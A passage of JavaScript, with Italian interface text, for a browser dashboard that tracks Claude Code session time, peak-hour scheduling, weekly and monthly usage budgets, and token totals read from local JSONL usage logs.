    weekDays.forEach(d => {
        let cls = 'cal-th';
        if (d.isToday) cls += ' is-today';
        else if (d.short === 'Sat' || d.short === 'Sun') cls += ' is-weekend';
        hHtml += `<div class="${cls}">${d.label}<span class="day-num">${d.num}</span></div>`;
    });
    document.getElementById('calHead').innerHTML = hHtml;

    let bHtml = '';
    for (let h = 0; h < 24; h++) {
        bHtml += `<div class="cal-tl">${h % 2 === 0 ? pad(h)+':00' : ''}</div>`;
        weekDays.forEach(d => {
            const wknd = isWknd(d.short);
            let cls = 'cal-cell';
            cls += wknd ? ' weekend' : (h >= PEAK_START && h < PEAK_END) ? ' peak' : ' off-peak';
            if (d.isToday) cls += ' today-col';
            if (d.isToday && h === t.hour) cls += ' now-cell';
            if (d.isToday && sessStartH != null && h >= sessStartH && h < sessEndH)
                cls += ' session-block';
            const tip = wknd ? `${d.label} ${d.num} ${pad(h)}:00 - weekend: ottimo`
                : (h >= PEAK_START && h < PEAK_END) ? `${d.label} ${d.num} ${pad(h)}:00 - peak hours: rallenta`
                : `${d.label} ${d.num} ${pad(h)}:00 - fuori peak: ottimo`;
            bHtml += `<div class="${cls}" title="${tip}"></div>`;
        });
    }
    document.getElementById('calBody').innerHTML = bHtml;
}

// ---- GUIDE TABLE ----
const GUIDE_ROWS = [
    { h: 5,   pct: 0,   pkPct: 0,   color: '#2ea043', action: 'Pianifica scope e task. Nessuna limitazione.' },
    { h: 4,   pct: 20,  pkPct: 10,  color: '#3fb950', action: 'Task pesanti: codice, analisi, refactoring.' },
    { h: 3,   pct: 40,  pkPct: 20,  color: '#5bba6f', action: 'Task medi. Se sei in peak, aspetta le 20:00 per i task grandi.' },
    { h: 2,   pct: 60,  pkPct: 35,  color: '#d29922', action: 'Chiudi i task aperti. Nessun task nuovo grande.' },
    { h: 1,   pct: 80,  pkPct: 55,  color: '#e3a008', action: 'Wrap-up. Esegui /compact. Salva gli output importanti.' },
    { h: 0.5, pct: 90,  pkPct: 70,  color: '#f85149', action: 'Solo task leggeri. Reset imminente.' },
    { h: 0,   pct: 100, pkPct: 100, color: '#da3633', action: 'Sessione scaduta. Apri nuova conversazione.' },
];

function buildGuide(activePct, remMin) {
    const t       = romeNow();
    const peakNow = isPeak(t.hour, t.dayShort);

    let html = '';
    GUIDE_ROWS.forEach((r, i) => {
        const nextH = i < GUIDE_ROWS.length - 1 ? GUIDE_ROWS[i+1].h : -Infinity;
        let isActive = false;
        if (remMin != null) {
            const remH = remMin / 60;
            isActive = remH <= r.h && remH > nextH;
        } else if (activePct != null) {
            isActive = i === GUIDE_ROWS.length - 1
                ? activePct >= r.pct
                : activePct >= r.pct && activePct < GUIDE_ROWS[i+1].pct;
        }
        let timeStr;
        if (isActive && remMin != null) {
            const rH = Math.floor(remMin / 60), rM = remMin % 60;
            timeStr = `<strong>${rH}h ${pad(rM)}m</strong>`;
        } else {
            timeStr = r.h === 0 ? 'Scaduta' : r.h < 1 ? `${r.h*60} min` : `${r.h}h rimaste`;
        }
        // highlight active column based on current peak/off-peak
        const activeClass = isActive ? (peakNow ? 'guide-active peak-active' : 'guide-active off-active') : '';
        const pkStyle  = isActive && peakNow  ? 'color:var(--red-bright)'   : `color:${r.color}`;
        const offStyle = isActive && !peakNow ? 'color:var(--green-bright)' : `color:${r.color}`;
        html += `
        <tr class="${activeClass}">
            <td class="g-time">${timeStr}</td>
            <td class="g-bar"><div class="bar-outer"><div class="bar-inner" style="width:${r.pct}%;background:${r.color}"></div></div></td>
            <td class="g-pct"><span style="${offStyle}">${r.pct}%</span></td>
            <td class="g-pk"><span style="${pkStyle}">${r.pkPct}%</span></td>
            <td class="g-act">${r.action}</td>
        </tr>`;
    });
    document.getElementById('guideBody').innerHTML = html;
}

// ---- SESSION TRACKER ----

let resetTimestamp = null;  // ms epoch when session resets

function setResetFromInput() {
    const val = (document.getElementById('remInput').value || '').trim();
    if (!val) { resetTimestamp = null; return; }
    const [hh, mm] = val.split(':').map(Number);
    if (isNaN(hh)) { resetTimestamp = null; return; }
    resetTimestamp = Date.now() + (hh * 60 + (mm || 0)) * 60000;
}

// Returns seconds remaining (float) — sub-minute precision for display
function getRemSec() {
    if (resetTimestamp == null) return null;
    return Math.max(0, (resetTimestamp - Date.now()) / 1000);
}

// Returns whole minutes remaining
function parseRemInput() {
    const sec = getRemSec();
    return sec == null ? null : Math.round(sec / 60);
}

function clearRem() {
    document.getElementById('remInput').value = '';
    resetTimestamp = null;
    updateSession();
    buildCalendar();
}

function clearPct() {
    document.getElementById('pctInput').value = '';
    updateSession();
}

function getDisplayPct() {
    const pctEl = document.getElementById('pctInput');
    if (pctEl && pctEl.value !== '') {
        return Math.min(100, Math.max(0, parseFloat(pctEl.value) || 0));
    }
    return null;
}

function pctColor(pct) {
    return pct < 40 ? 'var(--green)' : pct < 70 ? 'var(--orange)' : 'var(--red)';
}

function setCtrlStatColor(boxId, pct) {
    const box = document.getElementById(boxId);
    if (!box) return;
    box.classList.remove('hi-green','hi-orange','hi-red','hi-purple');
    if (pct === null) return;
    if (pct < 40) box.classList.add('hi-green');
    else if (pct < 70) box.classList.add('hi-orange');
    else box.classList.add('hi-red');
}

function showRec(pct, expired) {
    const rec    = document.getElementById('rec');
    const rTitle = document.getElementById('recTitle');
    const rText  = document.getElementById('recText');
    rec.style.display = 'block';
    if (expired || pct >= 100) {
        rec.className = 'rec red';
        rTitle.textContent = 'Sessione scaduta';
        rText.textContent  = 'Apri una nuova conversazione. Salva il contesto importante prima.';
    } else if (pct < 40) {
        rec.className = 'rec green';
        rTitle.textContent = 'Stai bene';
        rText.textContent  = `${100 - pct}% rimanente. Ottimo per task pesanti.`;
    } else if (pct < 60) {
        rec.className = 'rec green';
        rTitle.textContent = 'Meta sessione';
        rText.textContent  = `Dovresti aver completato circa il ${pct}% dei task pianificati.`;
    } else if (pct < 80) {
        rec.className = 'rec orange';
        rTitle.textContent = 'Fase finale';
        rText.textContent  = 'Chiudi i task aperti. Nessun task nuovo grande. Esegui /compact.';
    } else if (pct < 95) {
        rec.className = 'rec red';
        rTitle.textContent = 'Ultimi minuti';
        rText.textContent  = 'Solo task leggeri. Salva output. Reset imminente.';
    } else {
        rec.className = 'rec red';
        rTitle.textContent = 'Praticamente scaduta';
        rText.textContent  = 'Apri una nuova sessione appena possibile.';
    }
}

function updateSession() {
    const pct    = getDisplayPct();
    const remMin = parseRemInput();
    const total  = SESSION_H * 60;

    buildGuide(pct, remMin);

    // ---- ring + consumato (solo se pct disponibile) ----
    if (pct !== null) {
        const circ = 295;
        const fill = document.getElementById('ringFill');
        fill.style.strokeDashoffset = circ * (1 - pct / 100);
        fill.style.stroke = pctColor(pct);
        document.getElementById('ringPct').textContent  = pct + '%';
        document.getElementById('csPct').textContent    = pct + '%';
        document.getElementById('statTaskDone').textContent = pct + '%';
        setCtrlStatColor('csPctBox', pct);
    }

    // ---- tempo rimasto + reset (solo se remMin disponibile) ----
    if (remMin !== null) {
        const rH = Math.floor(remMin / 60), rM = remMin % 60;
        const remStr  = remMin > 0 ? `${rH}h ${pad(rM)}m` : 'SCADUTA';
        // keep input field in sync with live countdown (don't override if user is actively editing)
        const inp = document.getElementById('remInput');
        if (document.activeElement !== inp) {
            inp.value = `${pad(rH)}:${pad(rM)}`;
        }
        const elapsed = Math.max(0, total - remMin);
        const eH = Math.floor(elapsed / 60), eM = Math.round(elapsed % 60);

        const resetAt  = new Date(Date.now() + remMin * 60000);
        const resetStr = `${pad(resetAt.getHours())}:${pad(resetAt.getMinutes())}`;

        document.getElementById('csRem').textContent          = remStr;
        document.getElementById('csReset').textContent        = resetStr;
        document.getElementById('statElapsed').textContent    = `${eH}h ${pad(eM)}m`;
        document.getElementById('statRemaining').textContent  = remStr;
        document.getElementById('statReset').textContent      = resetStr;

        const remBox = document.getElementById('csRemBox');
        remBox.classList.remove('hi-green','hi-orange','hi-red','hi-purple');
        if (remMin <= 0) remBox.classList.add('hi-red');
        else if (remMin < 60) remBox.classList.add('hi-orange');
        else remBox.classList.add('hi-green');

        // pace: ideale vs reale (richiede entrambi)
        const paceBox = document.getElementById('csPaceBox');
        paceBox.classList.remove('hi-green','hi-orange','hi-red');
        if (pct !== null) {
            const idealPct = Math.min(100, Math.round(elapsed / total * 100));
            const delta    = pct - idealPct;
            let paceStr, paceClass;
            if (remMin <= 0) {
                paceStr = '—'; paceClass = null;
            } else if (Math.abs(delta) <= 5) {
                paceStr = 'in ritmo'; paceClass = 'hi-green';
            } else if (delta > 0) {
                paceStr = '+' + delta + '%'; paceClass = delta > 20 ? 'hi-red' : 'hi-orange';
            } else {
                paceStr = delta + '%'; paceClass = 'hi-green';
            }
            document.getElementById('csPaceVal').textContent = paceStr;
            document.getElementById('csPaceLbl').textContent = 'ideale ' + idealPct + '%';
            if (paceClass) paceBox.classList.add(paceClass);
        } else {
            // solo remMin, senza pct: mostra solo l'ideale
            const idealPct = Math.min(100, Math.round(elapsed / total * 100));
            document.getElementById('csPaceVal').textContent = idealPct + '%';
            document.getElementById('csPaceLbl').textContent = 'dovresti essere';
            paceBox.classList.add('hi-orange');
        }
    } else if (pct !== null) {
        // solo pct, senza remMin
        document.getElementById('csRem').textContent   = '—';
        document.getElementById('csReset').textContent = '--:--';
        document.getElementById('csPaceVal').textContent = '--';
        document.getElementById('csPaceLbl').textContent = 'ideale --';
    }

    if (pct !== null) showRec(pct, remMin !== null && remMin <= 0);
    updateConviene();
    saveState();
}

// ---- WEEKLY BUDGET ----
function getWeekDaysData() {
    const now   = new Date();
    const t     = romeNow();
    const rDate = new Date(now.toLocaleString('en-US', { timeZone: TZ }));
    const dow   = rDate.getDay();
    const diff  = dow === 0 ? -6 : 1 - dow;

    const labels = ['Lun','Mar','Mer','Gio','Ven','Sab','Dom'];
    return labels.map((label, i) => {
        const d = new Date(now);
        d.setDate(now.getDate() + diff + i);
        const dateStr = new Intl.DateTimeFormat('en-CA', { timeZone: TZ }).format(d);
        const short   = new Intl.DateTimeFormat('en-US', { timeZone: TZ, weekday: 'short' }).format(d);
        const wknd    = short === 'Sat' || short === 'Sun';
        return {
            label, short, dateStr,
            isToday:   dateStr === t.dateStr,
            isPast:    dateStr < t.dateStr,
            isWeekend: wknd,
            weight:    wknd ? 1.5 : 1.0
        };
    });
}

function renderWeeklyDist(gridId, remainId, subId, usedPct) {
    const remaining = Math.max(0, 100 - (usedPct || 0));
    const remEl = document.getElementById(remainId);
    remEl.textContent = remaining.toFixed(0) + '% rimane';
    remEl.className = 'weekly-dist-remain' +
        (remaining < 20 ? ' crit' : remaining < 40 ? ' warn' : '');

    const days   = getWeekDaysData();
    const active = days.filter(d => !d.isPast);
    const totW   = active.reduce((s, d) => s + d.weight, 0);
    const maxRec = totW > 0 ? remaining * (1.5 / totW) : 0;

    const t = romeNow();
    const subEl = document.getElementById(subId);
    if (active.length > 0 && totW > 0) {
        const todayDay  = days.find(d => d.isToday);
        const todayRec  = remaining * ((todayDay?.weight ?? 1) / totW);
        subEl.textContent = `oggi: ${todayRec.toFixed(1)}% · ${active.length} giorni rimasti`;
    } else {
        subEl.textContent = '';
    }

    let html = '';
    days.forEach(d => {
        let recPct = 0;
        if (!d.isPast && totW > 0) recPct = remaining * (d.weight / totW);
        const barW  = maxRec > 0 ? Math.min(100, recPct / maxRec * 100) : 0;
        const color = d.isWeekend ? 'var(--blue)'
                    : d.isToday   ? 'var(--purple)'
                    :                'var(--green)';
        const todayPeak = d.isToday && !d.isWeekend && isPeak(t.hour, t.dayShort);
        const note = d.isPast ? '' :
                     d.isWeekend ? 'weekend' :
                     d.isToday && todayPeak ? '<span style="color:var(--red-bright)">peak ora</span>' :
                     d.isToday ? 'oggi' : '';
        html += `
        <div class="wday-card${d.isPast ? ' wday-past' : ''}${d.isToday ? ' wday-today' : ''}">
            <div class="wday-label">${d.label}</div>
            <div class="wday-bar"><div class="wday-fill" style="width:${d.isPast ? 0 : barW}%;background:${color}"></div></div>
            <div class="wday-pct">${d.isPast ? '—' : recPct.toFixed(1) + '%'}</div>
            <div class="wday-note">${note}</div>
        </div>`;
    });
    document.getElementById(gridId).innerHTML = html;
}

function updateWeekly() {
    const allPct = parseFloat(document.getElementById('wAllInput').value) || 0;
    const sonPct = parseFloat(document.getElementById('wSonInput').value) || 0;
    renderWeeklyDist('wAllGrid', 'wAllRemain', 'wAllSub', allPct);
    renderWeeklyDist('wSonGrid', 'wSonRemain', 'wSonSub', sonPct);

    // ctrl panel top readouts
    const allRem = Math.max(0, 100 - allPct);
    const sonRem = Math.max(0, 100 - sonPct);
    const days   = getWeekDaysData();
    const active = days.filter(d => !d.isPast);
    const totW   = active.reduce((s, d) => s + d.weight, 0);
    const todayDay = days.find(d => d.isToday);
    const todayRec = (totW > 0 && todayDay) ? allRem * (todayDay.weight / totW) : 0;

    const cwAll = document.getElementById('cwAll');
    const cwSon = document.getElementById('cwSon');
    cwAll.textContent = allPct ? allRem.toFixed(0) + '%' : '—';
    cwSon.textContent = sonPct ? sonRem.toFixed(0) + '%' : '—';
    document.getElementById('cwToday').textContent = allPct ? todayRec.toFixed(1) + '%' : '—';

    // color
    const allBox = document.getElementById('cwAllBox');
    const sonBox = document.getElementById('cwSonBox');
    [allBox, sonBox].forEach(b => b.classList.remove('hi-green','hi-orange','hi-red','hi-purple'));
    if (allPct) {
        if (allRem < 20) allBox.classList.add('hi-red');
        else if (allRem < 40) allBox.classList.add('hi-orange');
        else allBox.classList.add('hi-green');
    }
    if (sonPct) {
        if (sonRem < 20) sonBox.classList.add('hi-red');
        else if (sonRem < 40) sonBox.classList.add('hi-orange');
        else sonBox.classList.add('hi-green');
    }
    updateWeekPace(allPct);
    updatePlanReport();
    saveState();
}

// ---- WEEKLY PACE ----
function computeWeeklyPace() {
    const days   = getWeekDaysData();
    const t      = romeNow();
    const totalW = days.reduce((s, d) => s + d.weight, 0);

    let elapsedW = 0, remainW = 0;
    for (const d of days) {
        if (d.isPast) {
            elapsedW += d.weight;
        } else if (d.isToday) {
            const fracDay = (t.hour * 60 + t.minute) / (24 * 60);
            elapsedW += d.weight * fracDay;
            remainW  += d.weight * (1 - fracDay);
        } else {
            remainW += d.weight;
        }
    }
    return {
        idealPct:      Math.min(100, (elapsedW / totalW) * 100),
        elapsedW, remainW, totalW, days
    };
}

function updateWeekPace(usedPct) {
    const banner = document.getElementById('weekPaceBanner');
    if (!usedPct) { banner.style.display = 'none'; return; }

    const { idealPct, remainW, totalW, days } = computeWeeklyPace();
    const delta = usedPct - idealPct;
    const absDelta = Math.abs(delta);

    // ceiling: even using 100% of remaining time, this is the max reachable
    const maxAchievable = Math.min(100, usedPct + (remainW / totalW) * 100);
    const ceilingStr = maxAchievable < 98
        ? ` Massimo raggiungibile: ~${maxAchievable.toFixed(0)}%.`
        : '';

    // find best upcoming off-peak slots for recommendation
    const remaining = days.filter(d => !d.isPast);
    const offpeak   = remaining.filter(d => !d.isWeekend).map(d => d.label);
    const weekends  = remaining.filter(d => d.isWeekend).map(d => d.label);
    const bestSlots = [...weekends, ...offpeak].slice(0, 2).join(', ') || 'oggi';

    let title, desc, color, bgColor, deltaStr;

    if (absDelta <= 8) {
        title    = 'In pari — continua cosi';
        desc     = `Hai usato ${usedPct.toFixed(0)}%, ideale e' ${idealPct.toFixed(0)}%.${ceilingStr}`;
        color    = 'var(--green)';
        bgColor  = 'rgba(46,160,67,.07)';
        deltaStr = delta >= 0 ? '+' + delta.toFixed(0) + '%' : delta.toFixed(0) + '%';
    } else if (delta < -8 && delta >= -25) {
        title    = 'Indietro — spingi nei prossimi slot';
        desc     = `Hai usato ${usedPct.toFixed(0)}%, dovresti essere a ${idealPct.toFixed(0)}%. Approfitta di: ${bestSlots} fuori peak.${ceilingStr}`;
        color    = 'var(--orange)';
        bgColor  = 'rgba(210,153,34,.07)';
        deltaStr = delta.toFixed(0) + '%';
    } else if (delta < -25) {
        const ceilingWarn = maxAchievable < 98
            ? ` Anche usando tutto il tempo rimasto arrivi al massimo a ~${maxAchievable.toFixed(0)}% — alcune sessioni sono gia' perse.`
            : ' Non recuperabile senza sessioni intensive.';
        title    = 'Molto indietro — stai sprecando sessioni';
        desc     = `Hai usato ${usedPct.toFixed(0)}%, dovresti essere a ${idealPct.toFixed(0)}%.${ceilingWarn} Inizia subito fuori peak.`;
        color    = 'var(--red)';
        bgColor  = 'rgba(218,54,51,.07)';
        deltaStr = delta.toFixed(0) + '%';
    } else {
        title    = 'Avanti — puoi rallentare';
        desc     = `Hai usato ${usedPct.toFixed(0)}%, ideale e' ${idealPct.toFixed(0)}%. Budget a rischio se continui cosi. Risparmia per fine settimana.`;
        color    = 'var(--blue)';
        bgColor  = 'rgba(31,111,235,.07)';
        deltaStr = '+' + delta.toFixed(0) + '%';
    }

    banner.style.display      = 'flex';
    banner.style.borderColor  = color;
    banner.style.background   = bgColor;
    document.getElementById('weekPaceTitle').textContent = title;
    document.getElementById('weekPaceDesc').textContent  = desc;
    document.getElementById('weekPaceDelta').textContent = deltaStr;
    document.getElementById('weekPaceDelta').style.color = color;
}

// ---- PIANO MENSILE ----
function updatePlanReport() {
    const dayInput = parseInt(document.getElementById('planDayInput').value) || 0;
    const planType = document.getElementById('planTypeInput').value;

    dayInput ? localStorage.setItem('cpPlanDay',  String(dayInput)) : localStorage.removeItem('cpPlanDay');
    planType ? localStorage.setItem('cpPlanType', planType)         : localStorage.removeItem('cpPlanType');

    if (!dayInput) return;

    const t = romeNow();
    const todayDate = new Date(t.dateStr + 'T00:00:00');
    const todayDay  = todayDate.getDate();

    let cycleStart;
    if (todayDay >= dayInput) {
        cycleStart = new Date(todayDate.getFullYear(), todayDate.getMonth(), dayInput);
    } else {
        cycleStart = new Date(todayDate.getFullYear(), todayDate.getMonth() - 1, dayInput);
    }
    const cycleEnd = new Date(cycleStart.getFullYear(), cycleStart.getMonth() + 1, dayInput - 1);

    const totalDays   = Math.round((cycleEnd - cycleStart) / 86400000) + 1;
    const elapsedDays = Math.round((todayDate - cycleStart) / 86400000) + 1;
    const remDays     = Math.max(0, totalDays - elapsedDays);
    const pct         = Math.round(elapsedDays / totalDays * 100);

    document.getElementById('planDayOf').textContent   = `${elapsedDays} / ${totalDays}`;
    document.getElementById('planRemDays').textContent = remDays;
    document.getElementById('planPct').textContent     = pct + '%';

    const barEl = document.getElementById('planBar');
    barEl.style.width = pct + '%';
    barEl.style.background = pct < 40 ? 'var(--green)' : pct < 70 ? 'var(--orange)' : 'var(--red)';

    const pctBox = document.getElementById('planPctBox');
    pctBox.classList.remove('hi-green','hi-orange','hi-red');
    if      (pct < 40) pctBox.classList.add('hi-green');
    else if (pct < 70) pctBox.classList.add('hi-orange');
    else               pctBox.classList.add('hi-red');

    const planInfo = document.getElementById('planInfo');
    const plans = {
        pro:   { name: 'Pro',      price: '$20/mo',  color: 'var(--orange)',       note: 'Limiti base. CLI config obbligatoria per reggere. Solo disciplina d\'uso.' },
        max5:  { name: 'Max 5x',   price: '$100/mo', color: 'var(--green-bright)', note: 'settings.json + read-once hook + CLAUDE.md snello = 3-5x piu\' utilizzo effettivo.' },
        max20: { name: 'Max 20x',  price: '$200/mo', color: 'var(--purple)',       note: '20x limiti Pro. Peak multiplier attivo comunque — evita 14:00-20:00.' }
    };

    const renewStr = (() => {
        const m = new Intl.DateTimeFormat('it-IT', { timeZone: TZ, month: 'long' }).format(cycleStart);
        const mEnd = new Intl.DateTimeFormat('it-IT', { timeZone: TZ, month: 'long' }).format(cycleEnd);
        return `${dayInput} ${m} — ${dayInput - 1 || 'fine'} ${mEnd}`;
    })();

    if (planType && plans[planType]) {
        const p = plans[planType];
        planInfo.style.display = 'block';
        planInfo.innerHTML = `
            <span style="font-weight:700;color:${p.color}">${p.name}</span>
            <span style="color:var(--muted)">&nbsp;${p.price}&nbsp;·&nbsp;Ciclo: ${renewStr}&nbsp;·&nbsp;</span>
            <span>${p.note}</span>`;
    } else {
        planInfo.style.display = dayInput ? 'block' : 'none';
        planInfo.innerHTML = dayInput
            ? `<span style="color:var(--muted)">Ciclo: ${renewStr}</span>`
            : '';
    }

    // tip contestuale
    const weeklyAllPct = parseFloat(document.getElementById('wAllInput').value) || 0;
    renderPlanTip(pct, remDays, planType, weeklyAllPct);
}

function renderPlanTip(cyclePct, remDays, planType, weeklyAllPct) {
    const tipEl = document.getElementById('planTip');
    if (!cyclePct) { tipEl.style.display = 'none'; return; }

    const t          = romeNow();
    const weekend    = isWknd(t.dayShort);
    const peakNow    = isPeak(t.hour, t.dayShort);
    const hasWeekly  = weeklyAllPct > 0;
    const planName   = planType === 'max20' ? 'Max 20x' : planType === 'max5' ? 'Max 5x' : 'Pro';

    let tip = '', color = 'var(--border)';

    // ultimi giorni del ciclo
    if (remDays <= 3) {
        if (hasWeekly && weeklyAllPct < 40) {
            tip   = `Ultimi ${remDays} giorni con solo il ${weeklyAllPct}% usato questa settimana. Il budget scade — sessioni intensive adesso, anche su task leggeri.`;
            color = 'var(--red)';
        } else {
            tip   = `Ultimi ${remDays} giorni del ciclo. Non lasciare sessioni non usate: il budget non si accumula al mese dopo.`;
            color = 'var(--orange)';
        }
    // fine ciclo vicina
    } else if (cyclePct >= 70) {
        if (hasWeekly && weeklyAllPct < 30) {
            tip   = `Ciclo al ${cyclePct}% con il ${weeklyAllPct}% usato questa settimana: ritmo troppo basso. Spingi fuori peak nei giorni rimasti o perdi budget pagato.`;
            color = 'var(--red)';
        } else if (planType === 'pro' && hasWeekly && weeklyAllPct > 65) {
            tip   = `Fine ciclo Pro + utilizzo settimanale elevato (${weeklyAllPct}%). Attenzione ai limiti: rallenta o rischi di rimanere senza token prima del rinnovo.`;
            color = 'var(--orange)';
        } else {
            tip   = `Fine ciclo vicina (${remDays} giorni). Usa le sessioni rimaste — il budget non si porta avanti.`;
            color = 'var(--orange)';
        }
    // meta ciclo
    } else if (cyclePct >= 35) {
        if (weekend) {
            tip   = `Meta' ciclo in weekend: nessun peak multiplier. Momento ideale per task pesanti su ${planName}.`;
            color = 'var(--blue)';
        } else if (!peakNow) {
            tip   = `Meta' ciclo fuori peak. Ottimo per task intensivi${planType === 'pro' ? ' — usa Sonnet, non Opus' : ''}.`;
            color = 'var(--green)';
        } else if (hasWeekly && weeklyAllPct > 60 && planType === 'pro') {
            tip   = `Meta' ciclo Pro con ${weeklyAllPct}% usato questa settimana. Monitora i limiti: sei in peak, rallenta.`;
            color = 'var(--orange)';
        } else {
            tip   = `Peak hours (${PEAK_START}:00-${PEAK_END}:00). Aspetta le ${PEAK_END}:00 per i task pesanti — fuori peak i token costano meno.`;
            color = 'var(--red)';
        }
    // inizio ciclo
    } else {
        if (planType === 'pro') {
            tip   = `Inizio ciclo Pro. Prima azione: controlla che settings.json sia configurato (~/.claude/settings.json) — risparmia il 60-80% subito.`;
            color = 'var(--purple)';
        } else {
            tip   = `Inizio ciclo ${planName}. Distribuisci le sessioni pesanti fuori peak (prima delle ${PEAK_START}:00 o dopo le ${PEAK_END}:00) per massimizzare l'output nel mese.`;
            color = 'var(--purple)';
        }
    }

    tipEl.style.display    = tip ? 'block' : 'none';
    tipEl.style.borderColor = color;
    tipEl.innerHTML        = tip;
}

// ---- COPY CONFIG ----
function copyConfig() {
    const json = `{
  "model": "sonnet",
  "env": {
    "MAX_THINKING_TOKENS": "10000",
    "CLAUDE_AUTOCOMPACT_PCT_OVERRIDE": "50",
    "CLAUDE_CODE_SUBAGENT_MODEL": "haiku"
  }
}`;
    navigator.clipboard.writeText(json).then(() => {
        const btn = document.getElementById('copyBtn');
        btn.textContent = 'Copiato!';
        btn.classList.add('copied');
        setTimeout(() => {
            btn.textContent = 'Copia in clipboard';
            btn.classList.remove('copied');
        }, 2000);
    });
}

// ---- INIT ----
// ---- PERSISTENCE ----
const SK = { resetTs:'cpResetTs', pct:'cpPct', wAll:'cpWAll', wSon:'cpWSon' };

function saveState() {
    if (resetTimestamp != null && resetTimestamp > Date.now()) {
        localStorage.setItem(SK.resetTs, String(resetTimestamp));
    } else {
        localStorage.removeItem(SK.resetTs);
    }
    const pct  = document.getElementById('pctInput').value;
    const wAll = document.getElementById('wAllInput').value;
    const wSon = document.getElementById('wSonInput').value;
    pct  ? localStorage.setItem(SK.pct,  pct)  : localStorage.removeItem(SK.pct);
    wAll ? localStorage.setItem(SK.wAll, wAll) : localStorage.removeItem(SK.wAll);
    wSon ? localStorage.setItem(SK.wSon, wSon) : localStorage.removeItem(SK.wSon);
}

function loadState() {
    const resetTs = localStorage.getItem(SK.resetTs);
    if (resetTs) {
        const ts     = parseInt(resetTs);
        const remMin = Math.round((ts - Date.now()) / 60000);
        if (remMin > 0 && remMin <= SESSION_H * 60) {
            resetTimestamp = ts;
            const h = Math.floor(remMin / 60), m = remMin % 60;
            document.getElementById('remInput').value = `${pad(h)}:${pad(m)}`;
        } else {
            localStorage.removeItem(SK.resetTs);
        }
    }
    const pct  = localStorage.getItem(SK.pct);
    const wAll = localStorage.getItem(SK.wAll);
    const wSon = localStorage.getItem(SK.wSon);
    if (pct)  document.getElementById('pctInput').value  = pct;
    if (wAll) document.getElementById('wAllInput').value = wAll;
    if (wSon) document.getElementById('wSonInput').value = wSon;
    const planDay  = localStorage.getItem('cpPlanDay');
    const planType = localStorage.getItem('cpPlanType');
    if (planDay)  document.getElementById('planDayInput').value  = planDay;
    if (planType) document.getElementById('planTypeInput').value = planType;
}

// ---- CCUSAGE ----

let ccRecords = [];  // { ts, input, output, cacheCreate, cacheRead, cost, model }

async function readDirRecursive(handle, results = [], depth = 0) {
    if (depth > 4) return results;
    for await (const [name, entry] of handle.entries()) {
        if (entry.kind === 'directory') {
            await readDirRecursive(entry, results, depth + 1);
        } else if (name.endsWith('.jsonl')) {
            results.push(entry);
        }
    }
    return results;
}

async function loadCCUsage() {
    if (!window.showDirectoryPicker) {
        alert('File System Access API non supportata da questo browser. Usa Chrome o Edge.');
        return;
    }
    const btn = document.getElementById('ccBtn');
    btn.textContent = 'Caricamento...';
    btn.disabled = true;
    try {
        const dirHandle = await window.showDirectoryPicker({ mode: 'read' });
        const files = await readDirRecursive(dirHandle);

        const records = [];
        for (const fileHandle of files) {
            try {
                const file = await fileHandle.getFile();
                const text = await file.text();
                for (const line of text.split('\n')) {
                    if (!line.trim()) continue;
                    try {
                        const obj = JSON.parse(line);
                        // Claude Code JSONL: assistant messages have message.usage
                        const usage = obj.message?.usage;
                        const ts    = obj.timestamp ? new Date(obj.timestamp).getTime() : null;
                        if (ts && usage && (usage.input_tokens || usage.output_tokens)) {
                            records.push({
                                ts,
                                input:       usage.input_tokens                  || 0,
                                output:      usage.output_tokens                 || 0,
                                cacheCreate: usage.cache_creation_input_tokens   || 0,
                                cacheRead:   usage.cache_read_input_tokens        || 0,
                                cost:        obj.costUSD                          || 0,
                                model:       (obj.message?.model || '').toLowerCase()
                            });
                        }
                    } catch(_) {}
                }
            } catch(_) {}
        }

        ccRecords = records.sort((a, b) => a.ts - b.ts);

        // auto-suggest budget from max 5h block seen
        const maxBlock = computeMaxBlock(ccRecords);
        if (maxBlock > 0) {
            const hint = document.getElementById('ccBudgetHint');
            hint.textContent = `max storico: ${fmtK(maxBlock)} tok`;
            if (!document.getElementById('ccBudgetInput').value) {
                document.getElementById('ccBudgetInput').value = Math.round(maxBlock * 1.1);
                saveCCBudget();
            }
        }

        document.getElementById('ccLoadedAt').textContent =
            `${files.length} file · aggiornato ${pad(new Date().getHours())}:${pad(new Date().getMinutes())}`;
        document.getElementById('ccEmpty').style.display  = 'none';
        document.getElementById('ccPanel').style.display  = 'block';
        renderCCStats();

    } catch(e) {
        if (e.name !== 'AbortError') console.error('ccusage load error:', e);
    } finally {
        btn.textContent = 'Aggiorna';
        btn.disabled = false;
    }
}

function computeMaxBlock(records) {
    if (!records.length) return 0;
    const BLOCK_MS = SESSION_H * 3600000;
    let max = 0;
    // sliding window: for each record, sum tokens in the 5h block ending at that record
    for (let i = 0; i < records.length; i++) {
        const end   = records[i].ts;
        const start = end - BLOCK_MS;
        let sum = 0;
        for (let j = i; j >= 0 && records[j].ts >= start; j--) {
            sum += records[j].input + records[j].output + records[j].cacheCreate;
        }
        if (sum > max) max = sum;
    }
    return max;
}

function fmtK(n) {
    if (n >= 1000000) return (n / 1000000).toFixed(1) + 'M';
    if (n >= 1000)    return Math.round(n / 1000) + 'K';
    return String(n);
}

function renderCCStats() {
    if (!ccRecords.length) return;

    const now      = Date.now();
    const BLOCK_MS = SESSION_H * 3600000;
    const DAY_MS   = 86400000;
    const t        = romeNow();

    // current 5h block
    const blockRecs = ccRecords.filter(r => r.ts >= now - BLOCK_MS);

    // today
    const todayRecs = ccRecords.filter(r =>
        new Intl.DateTimeFormat('en-CA', { timeZone: TZ }).format(new Date(r.ts)) === t.dateStr
    );

    // this week (Mon-Sun)
    const rDate = new Date(now.toLocaleString('en-US', { timeZone: TZ }));
    const dow   = rDate.getDay();
    const diff  = (dow === 0 ? -6 : 1 - dow);
    const weekStart = new Date(rDate); weekStart.setDate(rDate.getDate() + diff); weekStart.setHours(0,0,0,0);
    const weekRecs  = ccRecords.filter(r => r.ts >= weekStart.getTime());

    const sum = recs => ({
        tok:  recs.reduce((s,r) => s + r.input + r.output + r.cacheCreate, 0),
        cost: recs.reduce((s,r) => s + r.cost, 0)
    });

    const block = sum(blockRecs);
    const today = sum(todayRecs);
    const week  = sum(weekRecs);

    // budget %
    const budget = parseInt(document.getElementById('ccBudgetInput').value) || 0;
    const pctBlock = budget > 0 ? Math.min(100, Math.round(block.tok / budget * 100)) : null;

    // auto-fill session % in planner if we have a % estimate
    if (pctBlock !== null) {
        const pctEl = document.getElementById('pctInput');
        if (!pctEl.value) {
            pctEl.value = pctBlock;
            updateSession();
        }
        const hint = document.getElementById('ccBudgetHint');
